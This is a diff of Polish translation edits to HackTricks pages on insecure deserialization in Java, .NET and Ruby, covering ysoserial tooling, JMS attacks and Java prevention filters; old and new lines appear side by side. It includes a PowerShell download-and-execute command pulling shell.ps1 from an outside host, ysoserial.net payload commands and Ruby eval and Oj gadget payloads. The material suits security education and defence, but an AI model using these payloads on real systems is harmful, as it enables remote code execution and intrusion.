Jeśli znajdziesz zserializowany obiekt java wysyłany do aplikacji webowej, **możesz użyć** [**SerializationDumper**](https://github.com/NickstaDB/SerializationDumper), **aby wydrukować w bardziej czytelnej formie obiekt serializacji, który jest wysyłany**. Wiedząc, jakie dane wysyłasz, łatwiej będzie je zmodyfikować i obejść niektóre kontrole.
|
||||
Nie wszystko polega na sprawdzeniu, czy serwer używa jakiejkolwiek podatnej biblioteki. Czasami możesz być w stanie **zmienić dane wewnątrz zserializowanego obiektu i obejść niektóre kontrole** (może przyznać ci uprawnienia administratora w aplikacji webowej).\
|
||||
Jeśli znajdziesz zserializowany obiekt java wysyłany do aplikacji webowej, **możesz użyć** [**SerializationDumper**](https://github.com/NickstaDB/SerializationDumper), **aby wydrukować w bardziej czytelny sposób zserializowany obiekt, który jest wysyłany**. Wiedząc, jakie dane wysyłasz, łatwiej będzie je zmodyfikować i obejść niektóre kontrole.
|
||||
|
||||
### **Exploity**
|
||||
### **Eksploit**
|
||||
|
||||
#### **ysoserial**
|
||||
|
||||
Główne narzędzie do wykorzystywania deserializacji Java to [**ysoserial**](https://github.com/frohoff/ysoserial) ([**pobierz tutaj**](https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar)). Możesz także rozważyć użycie [**ysoseral-modified**](https://github.com/pimps/ysoserial-modified), które pozwoli ci używać złożonych poleceń (na przykład z użyciem potoków).\
|
||||
Zauważ, że to narzędzie jest **skoncentrowane** na wykorzystywaniu **`ObjectInputStream`**.\
|
||||
Głównym narzędziem do eksploatacji deserializacji Java jest [**ysoserial**](https://github.com/frohoff/ysoserial) ([**pobierz tutaj**](https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar)). Możesz także rozważyć użycie [**ysoseral-modified**](https://github.com/pimps/ysoserial-modified), które pozwoli ci używać złożonych poleceń (na przykład z użyciem potoków).\
|
||||
Zauważ, że to narzędzie jest **skoncentrowane** na eksploatacji **`ObjectInputStream`**.\
|
||||
Zalecałbym **rozpoczęcie od ładunku "URLDNS"** **przed ładunkiem RCE**, aby sprawdzić, czy wstrzyknięcie jest możliwe. Tak czy inaczej, zauważ, że może być tak, że ładunek "URLDNS" nie działa, ale inny ładunek RCE działa.
|
||||
```bash
|
||||
# PoC to make the application perform a DNS req
|
||||
@ -455,7 +455,7 @@ generate('Linux', 'ping -c 1 nix.REPLACE.server.local')
|
||||
```
|
||||
#### serialkillerbypassgadgets
|
||||
|
||||
Możesz **użyć** [**https://github.com/pwntester/SerialKillerBypassGadgetCollection**](https://github.com/pwntester/SerialKillerBypassGadgetCollection) **razem z ysoserial, aby stworzyć więcej exploitów**. Więcej informacji na temat tego narzędzia znajduje się w **prezentacji z wykładu**, w którym narzędzie zostało zaprezentowane: [https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1](https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1)
|
||||
Możesz **użyć** [**https://github.com/pwntester/SerialKillerBypassGadgetCollection**](https://github.com/pwntester/SerialKillerBypassGadgetCollection) **razem z ysoserial, aby stworzyć więcej exploitów**. Więcej informacji na temat tego narzędzia znajduje się w **prezentacji z wykładu**, gdzie narzędzie zostało zaprezentowane: [https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1](https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1)
|
||||
|
||||
#### marshalsec
|
||||
|
||||
@ -493,11 +493,11 @@ Przeczytaj więcej o tej bibliotece Java JSON: [https://www.alphabot.com/securit
|
||||
|
||||
Java używa dużo serializacji do różnych celów, takich jak:
|
||||
|
||||
- **HTTP requests**: Serializacja jest szeroko stosowana w zarządzaniu parametrami, ViewState, ciasteczkami itp.
|
||||
- **RMI (Remote Method Invocation)**: Protokół Java RMI, który w całości opiera się na serializacji, jest fundamentem komunikacji zdalnej w aplikacjach Java.
|
||||
- **RMI over HTTP**: Ta metoda jest powszechnie używana przez aplikacje webowe oparte na Java, wykorzystując serializację do wszystkich komunikacji obiektów.
|
||||
- **Żądania HTTP**: Serializacja jest szeroko stosowana w zarządzaniu parametrami, ViewState, ciasteczkami itp.
|
||||
- **RMI (Remote Method Invocation)**: Protokół RMI w Javie, który w całości opiera się na serializacji, jest fundamentem komunikacji zdalnej w aplikacjach Java.
|
||||
- **RMI przez HTTP**: Ta metoda jest powszechnie używana przez aplikacje webowe oparte na Javie, wykorzystując serializację do wszystkich komunikacji obiektów.
|
||||
- **JMX (Java Management Extensions)**: JMX wykorzystuje serializację do przesyłania obiektów przez sieć.
|
||||
- **Custom Protocols**: W Javie standardową praktyką jest przesyłanie surowych obiektów Java, co zostanie zaprezentowane w nadchodzących przykładach exploitów.
|
||||
- **Niestandardowe protokoły**: W Javie standardową praktyką jest przesyłanie surowych obiektów Java, co zostanie zaprezentowane w nadchodzących przykładach exploitów.
|
||||
|
||||
### Prevention
|
||||
|
||||
@ -520,9 +520,9 @@ throw new java.io.IOException("Cannot be deserialized");
|
||||
```
|
||||
#### **Zwiększanie bezpieczeństwa deserializacji w Javie**
|
||||
|
||||
**Dostosowanie `java.io.ObjectInputStream`** to praktyczne podejście do zabezpieczania procesów deserializacji. Metoda ta jest odpowiednia, gdy:
|
||||
**Dostosowanie `java.io.ObjectInputStream`** to praktyczne podejście do zabezpieczania procesów deserializacji. Ta metoda jest odpowiednia, gdy:
|
||||
|
||||
- Kod deserializacji jest pod Twoją kontrolą.
|
||||
- Kod deserializacji jest pod twoją kontrolą.
|
||||
- Klasy oczekiwane do deserializacji są znane.
|
||||
|
||||
Nadpisz metodę **`resolveClass()`**, aby ograniczyć deserializację tylko do dozwolonych klas. Zapobiega to deserializacji jakiejkolwiek klasy, z wyjątkiem tych wyraźnie dozwolonych, jak w poniższym przykładzie, który ogranicza deserializację tylko do klasy `Bicycle`:
|
||||
@ -554,7 +554,7 @@ Zapewnia sposób na dynamiczne zabezpieczenie deserializacji, idealny dla środo
|
||||
|
||||
Sprawdź przykład w [rO0 by Contrast Security](https://github.com/Contrast-Security-OSS/contrast-rO0)
|
||||
|
||||
**Implementacja filtrów serializacji**: Java 9 wprowadziła filtry serializacji za pomocą interfejsu **`ObjectInputFilter`**, oferując potężny mechanizm do określania kryteriów, które obiekty serializowane muszą spełniać przed deserializacją. Filtry te mogą być stosowane globalnie lub na poziomie strumienia, oferując szczegółową kontrolę nad procesem deserializacji.
|
||||
**Implementacja filtrów serializacji**: Java 9 wprowadziła filtry serializacji za pomocą interfejsu **`ObjectInputFilter`**, co zapewnia potężny mechanizm do określania kryteriów, które obiekty serializowane muszą spełniać przed deserializacją. Filtry te mogą być stosowane globalnie lub na poziomie strumienia, oferując szczegółową kontrolę nad procesem deserializacji.
|
||||
|
||||
Aby skorzystać z filtrów serializacji, możesz ustawić filtr globalny, który stosuje się do wszystkich operacji deserializacji lub skonfigurować go dynamicznie dla konkretnych strumieni. Na przykład:
|
||||
```java
|
||||
@ -568,10 +568,10 @@ return Status.ALLOWED;
|
||||
};
|
||||
ObjectInputFilter.Config.setSerialFilter(filter);
|
||||
```
|
||||
**Wykorzystanie zewnętrznych bibliotek dla zwiększonego bezpieczeństwa**: Biblioteki takie jak **NotSoSerial**, **jdeserialize** i **Kryo** oferują zaawansowane funkcje do kontrolowania i monitorowania deserializacji w Javie. Te biblioteki mogą zapewnić dodatkowe warstwy bezpieczeństwa, takie jak białe lub czarne listy klas, analizowanie obiektów serializowanych przed deserializacją oraz wdrażanie niestandardowych strategii serializacji.
|
||||
**Wykorzystanie zewnętrznych bibliotek dla zwiększonego bezpieczeństwa**: Biblioteki takie jak **NotSoSerial**, **jdeserialize** i **Kryo** oferują zaawansowane funkcje do kontrolowania i monitorowania deserializacji w Javie. Te biblioteki mogą zapewnić dodatkowe warstwy bezpieczeństwa, takie jak białe i czarne listy klas, analizowanie obiektów serializowanych przed deserializacją oraz wdrażanie niestandardowych strategii serializacji.
|
||||
|
||||
- **NotSoSerial** przechwytuje procesy deserializacji, aby zapobiec wykonaniu nieufnego kodu.
|
||||
- **jdeserialize** umożliwia analizę serializowanych obiektów Java bez ich deserializacji, co pomaga zidentyfikować potencjalnie złośliwe treści.
|
||||
- **jdeserialize** umożliwia analizę serializowanych obiektów Java bez ich deserializacji, co pomaga w identyfikacji potencjalnie złośliwej zawartości.
|
||||
- **Kryo** to alternatywna ramka do serializacji, która kładzie nacisk na szybkość i wydajność, oferując konfigurowalne strategie serializacji, które mogą zwiększyć bezpieczeństwo.
|
||||
|
||||
### Odniesienia
|
||||
@ -585,12 +585,12 @@ ObjectInputFilter.Config.setSerialFilter(filter);
|
||||
- [https://dzone.com/articles/why-runtime-compartmentalization-is-the-most-compr](https://dzone.com/articles/why-runtime-compartmentalization-is-the-most-compr)
|
||||
- [https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html](https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html)
|
||||
- [https://deadcode.me/blog/2016/09/18/Blind-Java-Deserialization-Part-II.html](https://deadcode.me/blog/2016/09/18/Blind-Java-Deserialization-Part-II.html)
|
||||
- Deserializacja Java i .Net JSON **artykuł:** [**https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf**](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)**,** rozmowa: [https://www.youtube.com/watch?v=oUAeWhW5b8c](https://www.youtube.com/watch?v=oUAeWhW5b8c) i slajdy: [https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
||||
- Deserializacja JSON w Javie i .Net **artykuł:** [**https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf**](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)**,** rozmowa: [https://www.youtube.com/watch?v=oUAeWhW5b8c](https://www.youtube.com/watch?v=oUAeWhW5b8c) i slajdy: [https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
||||
- CVE deserializacji: [https://paper.seebug.org/123/](https://paper.seebug.org/123/)
|
||||
|
||||
## Wstrzykiwanie JNDI i log4Shell
|
||||
|
||||
Znajdź, czym jest **Wstrzykiwanie JNDI, jak to wykorzystać za pomocą RMI, CORBA i LDAP oraz jak wykorzystać log4shell** (i przykład tej podatności) na następującej stronie:
|
||||
Znajdź, czym jest **Wstrzykiwanie JNDI, jak je nadużywać za pomocą RMI, CORBA i LDAP oraz jak wykorzystać log4shell** (i przykład tej podatności) na następującej stronie:
|
||||
|
||||
{{#ref}}
|
||||
jndi-java-naming-and-directory-interface-and-log4shell.md
|
||||
@ -598,7 +598,7 @@ jndi-java-naming-and-directory-interface-and-log4shell.md
|
||||
|
||||
## JMS - Java Message Service
|
||||
|
||||
> API **Java Message Service** (**JMS**) to API middleware oparte na wiadomościach w Javie do wysyłania wiadomości między dwoma lub więcej klientami. Jest to implementacja do obsługi problemu producenta-konsumenta. JMS jest częścią platformy Java Platform, Enterprise Edition (Java EE) i została zdefiniowana przez specyfikację opracowaną w Sun Microsystems, ale od tego czasu była kierowana przez Java Community Process. Jest to standard komunikacji, który pozwala komponentom aplikacji opartych na Java EE tworzyć, wysyłać, odbierać i odczytywać wiadomości. Umożliwia to luźne powiązanie, niezawodną i asynchroniczną komunikację między różnymi komponentami rozproszonej aplikacji. (Z [Wikipedia](https://en.wikipedia.org/wiki/Java_Message_Service)).
|
||||
> API **Java Message Service** (**JMS**) to API middleware oparte na wiadomościach w Javie do wysyłania wiadomości między dwoma lub więcej klientami. Jest to implementacja do rozwiązania problemu producenta-konsumenta. JMS jest częścią platformy Java Platform, Enterprise Edition (Java EE) i została zdefiniowana przez specyfikację opracowaną w Sun Microsystems, ale od tego czasu była kierowana przez Java Community Process. Jest to standard komunikacji, który pozwala komponentom aplikacji opartym na Java EE tworzyć, wysyłać, odbierać i odczytywać wiadomości. Umożliwia to luźne powiązanie, niezawodną i asynchroniczną komunikację między różnymi komponentami rozproszonej aplikacji. (Z [Wikipedia](https://en.wikipedia.org/wiki/Java_Message_Service)).
|
||||
|
||||
### Produkty
|
||||
|
||||
@ -610,10 +610,10 @@ Istnieje kilka produktów wykorzystujących to middleware do wysyłania wiadomo
|
||||
|
||||
### Wykorzystanie
|
||||
|
||||
Tak więc, zasadniczo istnieje **wiele usług wykorzystujących JMS w niebezpieczny sposób**. Dlatego, jeśli masz **wystarczające uprawnienia** do wysyłania wiadomości do tych usług (zwykle będziesz potrzebować ważnych poświadczeń), możesz być w stanie wysłać **złośliwe obiekty serializowane, które będą deserializowane przez konsumenta/subskrybenta**.\
|
||||
Oznacza to, że w tym wykorzystaniu wszystkie **klienty, które będą korzystać z tej wiadomości, zostaną zainfekowane**.
|
||||
Tak więc, zasadniczo istnieje **wiele usług korzystających z JMS w niebezpieczny sposób**. Dlatego, jeśli masz **wystarczające uprawnienia** do wysyłania wiadomości do tych usług (zwykle będziesz potrzebować ważnych poświadczeń), możesz być w stanie wysłać **złośliwe obiekty serializowane, które będą deserializowane przez konsumenta/subskrybenta**.\
|
||||
Oznacza to, że w tym wykorzystaniu wszyscy **klienci, którzy będą korzystać z tej wiadomości, zostaną zainfekowani**.
|
||||
|
||||
Powinieneś pamiętać, że nawet jeśli usługa jest podatna (ponieważ niebezpiecznie deserializuje dane wejściowe od użytkownika), nadal musisz znaleźć ważne gadżety, aby wykorzystać tę podatność.
|
||||
Powinieneś pamiętać, że nawet jeśli usługa jest podatna (ponieważ niebezpiecznie deserializuje dane wejściowe użytkownika), nadal musisz znaleźć ważne gadżety, aby wykorzystać tę podatność.
|
||||
|
||||
Narzędzie [JMET](https://github.com/matthiaskaiser/jmet) zostało stworzone, aby **łączyć się i atakować te usługi, wysyłając kilka złośliwych obiektów serializowanych przy użyciu znanych gadżetów**. Te exploity będą działać, jeśli usługa nadal będzie podatna i jeśli którykolwiek z używanych gadżetów znajduje się w podatnej aplikacji.
|
||||
|
||||
@ -645,18 +645,18 @@ Poszukiwania powinny koncentrować się na ciągu zakodowanym w Base64 **AAEAAAD
|
||||
|
||||
W tym przypadku możesz użyć narzędzia [**ysoserial.net**](https://github.com/pwntester/ysoserial.net), aby **tworzyć exploity deserializacji**. Po pobraniu repozytorium git powinieneś **skompilować narzędzie** na przykład za pomocą Visual Studio.
|
||||
|
||||
Jeśli chcesz dowiedzieć się, **jak ysoserial.net tworzy swoje exploity**, możesz [**sprawdzić tę stronę, na której wyjaśniono gadżet ObjectDataProvider + ExpandedWrapper + Json.Net formatter**](basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md).
|
||||
Jeśli chcesz dowiedzieć się, **jak ysoserial.net tworzy swoje exploity**, możesz [**sprawdzić tę stronę, na której wyjaśniono gadżet ObjectDataProvider + ExpandedWrapper + formatter Json.Net**](basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md).
|
||||
|
||||
Główne opcje **ysoserial.net** to: **`--gadget`**, **`--formatter`**, **`--output`** i **`--plugin`.**
|
||||
|
||||
- **`--gadget`** używane do wskazania gadżetu do wykorzystania (wskazuje klasę/funkcję, która będzie wykorzystywana podczas deserializacji do wykonania poleceń).
|
||||
- **`--formatter`**, używane do wskazania metody do serializacji exploita (musisz wiedzieć, która biblioteka jest używana w zapleczu do deserializacji ładunku i użyć tej samej do jego serializacji)
|
||||
- **`--output`** używane do wskazania, czy chcesz, aby exploit był w **surowym** lub **zakodowanym w base64**. _Zauważ, że **ysoserial.net** będzie **kodować** ładunek przy użyciu **UTF-16LE** (domyślne kodowanie w systemie Windows), więc jeśli uzyskasz surowy ładunek i po prostu zakodujesz go z konsoli linuxowej, możesz napotkać pewne **problemy z kompatybilnością kodowania**, które uniemożliwią poprawne działanie exploita (w przypadku HTB JSON box ładunek działał zarówno w UTF-16LE, jak i ASCII, ale to nie oznacza, że zawsze będzie działać)._
|
||||
- **`--gadget`** używane do wskazania gadżetu do nadużycia (wskazuje klasę/funkcję, która będzie nadużywana podczas deserializacji w celu wykonania poleceń).
|
||||
- **`--formatter`**, używane do wskazania metody do serializacji exploita (musisz wiedzieć, która biblioteka jest używana w backendzie do deserializacji ładunku i użyć tej samej do jego serializacji)
|
||||
- **`--output`** używane do wskazania, czy chcesz, aby exploit był w formacie **raw** czy **base64**. _Zauważ, że **ysoserial.net** będzie **kodować** ładunek używając **UTF-16LE** (domyślne kodowanie w systemie Windows), więc jeśli uzyskasz surowy ładunek i po prostu zakodujesz go z konsoli linuxowej, możesz napotkać problemy z **kompatybilnością kodowania**, które uniemożliwią poprawne działanie exploita (w przypadku HTB JSON box ładunek działał zarówno w UTF-16LE, jak i ASCII, ale to nie oznacza, że zawsze będzie działać)._
|
||||
- **`--plugin`** ysoserial.net obsługuje wtyczki do tworzenia **exploitów dla konkretnych frameworków** jak ViewState
|
||||
|
||||
#### Więcej parametrów ysoserial.net
|
||||
|
||||
- `--minify` zapewni **mniejszy ładunek** (jeśli to możliwe)
|
||||
- `--minify` dostarczy **mniejszy ładunek** (jeśli to możliwe)
|
||||
- `--raf -f Json.Net -c "anything"` To wskaże wszystkie gadżety, które mogą być używane z podanym formatterem (`Json.Net` w tym przypadku)
|
||||
- `--sf xml` możesz **wskazać gadżet** (`-g`), a ysoserial.net będzie szukać formatterów zawierających "xml" (niezależnie od wielkości liter)
|
||||
|
||||
@ -679,7 +679,7 @@ echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.44/shell.
|
||||
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQANAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQA=" -o base64
|
||||
```
|
||||
**ysoserial.net** ma również **bardzo interesujący parametr**, który pomaga lepiej zrozumieć, jak działa każdy exploit: `--test`\
|
||||
Jeśli wskażesz ten parametr, **ysoserial.net** **spróbuje** **wykorzystać** **exploit lokalnie**, abyś mógł przetestować, czy twój ładunek zadziała poprawnie.\
|
||||
Jeśli wskażesz ten parametr, **ysoserial.net** **spróbuje** **eksploatacji lokalnie**, abyś mógł przetestować, czy twój ładunek zadziała poprawnie.\
|
||||
Ten parametr jest pomocny, ponieważ jeśli przejrzysz kod, znajdziesz fragmenty kodu takie jak ten (z [ObjectDataProviderGenerator.cs](https://github.com/pwntester/ysoserial.net/blob/c53bd83a45fb17eae60ecc82f7147b5c04b07e42/ysoserial/Generators/ObjectDataProviderGenerator.cs#L208)):
|
||||
```java
|
||||
if (inputArgs.Test)
|
||||
@ -815,18 +815,18 @@ require "base64"
|
||||
puts "Payload (Base64 encoded):"
|
||||
puts Base64.encode64(payload)
|
||||
```
|
||||
Inna łańcuch RCE do wykorzystania Ruby On Rails: [https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/](https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/)
|
||||
Inne łańcuchy RCE do wykorzystania w Ruby On Rails: [https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/](https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/)
|
||||
|
||||
### Metoda Ruby .send()
|
||||
|
||||
Jak wyjaśniono w [**tym raporcie o podatności**](https://starlabs.sg/blog/2024/04-sending-myself-github-com-environment-variables-and-ghes-shell/), jeśli jakieś niesanitizowane dane wejściowe użytkownika dotrą do metody `.send()` obiektu ruby, ta metoda pozwala na **wywołanie dowolnej innej metody** obiektu z dowolnymi parametrami.
|
||||
|
||||
Na przykład, wywołanie eval i następnie kodu ruby jako drugiego parametru pozwoli na wykonanie dowolnego kodu:
|
||||
Na przykład, wywołanie eval, a następnie kodu ruby jako drugiego parametru pozwoli na wykonanie dowolnego kodu:
|
||||
```ruby
|
||||
<Object>.send('eval', '<user input with Ruby code>') == RCE
|
||||
```
|
||||
Ponadto, jeśli tylko jeden parametr **`.send()`** jest kontrolowany przez atakującego, jak wspomniano w poprzednim opisie, możliwe jest wywołanie dowolnej metody obiektu, która **nie potrzebuje argumentów** lub której argumenty mają **wartości domyślne**.\
|
||||
W tym celu można enumerować wszystkie metody obiektu, aby **znaleźć interesujące metody, które spełniają te wymagania**.
|
||||
W tym celu można wyenumerować wszystkie metody obiektu, aby **znaleźć interesujące metody, które spełniają te wymagania**.
|
||||
```ruby
|
||||
<Object>.send('<user_input>')
|
||||
|
||||
@ -854,7 +854,7 @@ Sprawdź, jak można [zanieczyścić klasę Ruby i wykorzystać to tutaj](ruby-c
|
||||
|
||||
### Zanieczyszczenie _json Ruby
|
||||
|
||||
Podczas wysyłania w ciele wartości, które nie są haszowalne, jak tablica, zostaną one dodane do nowego klucza o nazwie `_json`. Jednakże, atakujący może również ustawić w ciele wartość o nazwie `_json` z dowolnymi wartościami, które chce. Jeśli backend na przykład sprawdza prawdziwość parametru, ale następnie również używa parametru `_json` do wykonania jakiejś akcji, może dojść do obejścia autoryzacji.
|
||||
Podczas wysyłania w ciele wartości, które nie są haszowalne, jak tablica, zostaną one dodane do nowego klucza o nazwie `_json`. Jednakże, atakujący może również ustawić w ciele wartość o nazwie `_json` z dowolnymi wartościami, które chce. Następnie, jeśli backend na przykład sprawdza prawdziwość parametru, ale także używa parametru `_json` do wykonania jakiejś akcji, może dojść do obejścia autoryzacji.
|
||||
|
||||
Sprawdź więcej informacji na stronie [zanieczyszczenia _json Ruby](ruby-_json-pollution.md).
|
||||
|
||||
@ -862,7 +862,7 @@ Sprawdź więcej informacji na stronie [zanieczyszczenia _json Ruby](ruby-_json-
|
||||
|
||||
Ta technika została wzięta [**z tego wpisu na blogu**](https://github.blog/security/vulnerability-research/execute-commands-by-sending-json-learn-how-unsafe-deserialization-vulnerabilities-work-in-ruby-projects/?utm_source=pocket_shared).
|
||||
|
||||
Istnieją inne biblioteki Ruby, które mogą być używane do serializacji obiektów i dlatego mogą być nadużywane do uzyskania RCE podczas niebezpiecznej deserializacji. Poniższa tabela pokazuje niektóre z tych bibliotek oraz metodę, którą wywołują z załadowanej biblioteki, gdy jest ona deserializowana (funkcja do nadużycia w celu uzyskania RCE w zasadzie):
|
||||
Istnieją inne biblioteki Ruby, które mogą być używane do serializacji obiektów i dlatego mogą być nadużywane do uzyskania RCE podczas niebezpiecznej deserializacji. Poniższa tabela pokazuje niektóre z tych bibliotek oraz metodę, którą wywołują załadowane biblioteki, gdy są deserializowane (funkcja do nadużycia w celu uzyskania RCE w zasadzie):
|
||||
|
||||
<table data-header-hidden><thead><tr><th width="179"></th><th width="146"></th><th></th></tr></thead><tbody><tr><td><strong>Biblioteka</strong></td><td><strong>Dane wejściowe</strong></td><td><strong>Metoda uruchamiająca wewnątrz klasy</strong></td></tr><tr><td>Marshal (Ruby)</td><td>Binary</td><td><code>_load</code></td></tr><tr><td>Oj</td><td>JSON</td><td><code>hash</code> (klasa musi być umieszczona w hashu (mapie) jako klucz)</td></tr><tr><td>Ox</td><td>XML</td><td><code>hash</code> (klasa musi być umieszczona w hashu (mapie) jako klucz)</td></tr><tr><td>Psych (Ruby)</td><td>YAML</td><td><code>hash</code> (klasa musi być umieszczona w hashu (mapie) jako klucz)<br><code>init_with</code></td></tr><tr><td>JSON (Ruby)</td><td>JSON</td><td><code>json_create</code> ([zobacz notatki dotyczące json_create na końcu](#table-vulnerable-sinks))</td></tr></tbody></table>
|
||||
|
||||
@ -888,7 +888,7 @@ puts json_payload
|
||||
# Sink vulnerable inside the code accepting user input as json_payload
|
||||
Oj.load(json_payload)
|
||||
```
|
||||
W przypadku próby nadużycia Oj, możliwe było znalezienie klasy gadget, która w swojej funkcji `hash` wywoła `to_s`, co wywoła spec, które wywoła fetch_path, co umożliwiło pobranie losowego URL, co stanowi doskonały detektor tego rodzaju nieoczyszczonych podatności na deserializację.
|
||||
W przypadku próby nadużycia Oj, możliwe było znalezienie klasy gadget, która w swojej funkcji `hash` wywoła `to_s`, co wywoła spec, które wywoła fetch_path, co pozwoliło na pobranie losowego URL, co stanowi doskonały detektor tego rodzaju nieoczyszczonych podatności na deserializację.
|
||||
```json
|
||||
{
|
||||
"^o": "URI::HTTP",
|
||||
|
||||
@ -2,7 +2,7 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Ten post jest poświęcony **zrozumieniu, jak gadget ObjectDataProvider jest wykorzystywany** do uzyskania RCE oraz **jak** biblioteki serializacji **Json.Net i xmlSerializer mogą być nadużywane** z tym gadgetem.
|
||||
Ten post jest poświęcony **zrozumieniu, jak gadget ObjectDataProvider jest wykorzystywany** do uzyskania RCE oraz **jak** biblioteki serializacji **Json.Net i xmlSerializer mogą być nadużywane** z tym gadżetem.
|
||||
|
||||
## Gadget ObjectDataProvider
|
||||
|
||||
@ -22,7 +22,7 @@ Jak możesz zauważyć, gdy `MethodName` jest ustawione, wywoływana jest `base.
|
||||
|
||||
.png>)
|
||||
|
||||
Dobrze, kontynuujmy, przyglądając się, co robi `this.BeginQuery()`. `BeginQuery` jest nadpisywane przez `ObjectDataProvider` i oto, co to robi:
|
||||
Ok, kontynuujmy, przyglądając się, co robi `this.BeginQuery()`. `BeginQuery` jest nadpisywane przez `ObjectDataProvider` i oto, co to robi:
|
||||
|
||||
.png>)
|
||||
|
||||
@ -56,10 +56,10 @@ Zauważ, że musisz dodać jako odniesienie _C:\Windows\Microsoft.NET\Framework\
|
||||
|
||||
## ExpandedWrapper
|
||||
|
||||
Korzystając z poprzedniego exploita, będą przypadki, w których **obiekt** będzie **deserializowany jako** instancja _**ObjectDataProvider**_ (na przykład w podatności DotNetNuke, używając XmlSerializer, obiekt został deserializowany przy użyciu `GetType`). Wtedy nie będziemy mieli **wiedzy o typie obiektu, który jest opakowany** w instancji _ObjectDataProvider_ (na przykład `Process`). Możesz znaleźć więcej [informacji o podatności DotNetNuke tutaj](https://translate.google.com/translate?hl=en&sl=auto&tl=en&u=https%3A%2F%2Fpaper.seebug.org%2F365%2F&sandbox=1).
|
||||
Korzystając z poprzedniego exploit, będą przypadki, w których **obiekt** będzie **deserializowany jako** instancja _**ObjectDataProvider**_ (na przykład w podatności DotNetNuke, używając XmlSerializer, obiekt został deserializowany przy użyciu `GetType`). Wtedy **nie będziemy mieli wiedzy o typie obiektu, który jest opakowany** w instancji _ObjectDataProvider_ (na przykład `Process`). Możesz znaleźć więcej [informacji o podatności DotNetNuke tutaj](https://translate.google.com/translate?hl=en&sl=auto&tl=en&u=https%3A%2F%2Fpaper.seebug.org%2F365%2F&sandbox=1).
|
||||
|
||||
Ta klasa pozwala na s**pecyfikowanie typów obiektów obiektów, które są enkapsulowane** w danej instancji. Tak więc, ta klasa może być używana do enkapsulowania obiektu źródłowego (_ObjectDataProvider_) w nowy typ obiektu i dostarczenia potrzebnych właściwości (_ObjectDataProvider.MethodName_ i _ObjectDataProvider.MethodParameters_).\
|
||||
Jest to bardzo przydatne w przypadkach takich jak ten przedstawiony wcześniej, ponieważ będziemy mogli **opakować \_ObjectDataProvider**_\*\* wewnątrz instancji \*\*_**ExpandedWrapper** \_ i **po deserializacji** ta klasa **utworzy** obiekt _**OjectDataProvider**_, który **wykona** **funkcję** wskazaną w _**MethodName**_.
|
||||
Ta klasa pozwala **określić typy obiektów obiektów, które są enkapsulowane** w danej instancji. Tak więc, ta klasa może być używana do enkapsulowania obiektu źródłowego (_ObjectDataProvider_) w nowy typ obiektu i dostarczenia potrzebnych właściwości (_ObjectDataProvider.MethodName_ i _ObjectDataProvider.MethodParameters_).\
|
||||
Jest to bardzo przydatne w przypadkach, jak ten przedstawiony wcześniej, ponieważ będziemy mogli **opakować \_ObjectDataProvider**_\*\* wewnątrz instancji \*\*_**ExpandedWrapper** \_ i **po deserializacji** ta klasa **utworzy** obiekt _**OjectDataProvider**_, który **wykona** **funkcję** wskazaną w _**MethodName**_.
|
||||
|
||||
Możesz sprawdzić ten wrapper za pomocą następującego kodu:
|
||||
```java
|
||||
@ -147,7 +147,7 @@ ysoserial.exe -g ObjectDataProvider -f Json.Net -c "calc.exe"
|
||||
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
|
||||
}
|
||||
```
|
||||
W tym kodzie możesz **przetestować exploit**, po prostu go uruchom, a zobaczysz, że kalkulator jest uruchamiany:
|
||||
W tym kodzie możesz **przetestować exploit**, wystarczy go uruchomić, a zobaczysz, że kalkulator zostanie uruchomiony:
|
||||
```java
|
||||
using System;
|
||||
using System.Text;
|
||||
|
||||
@ -2,11 +2,9 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
## Czym jest ViewState
|
||||
|
||||
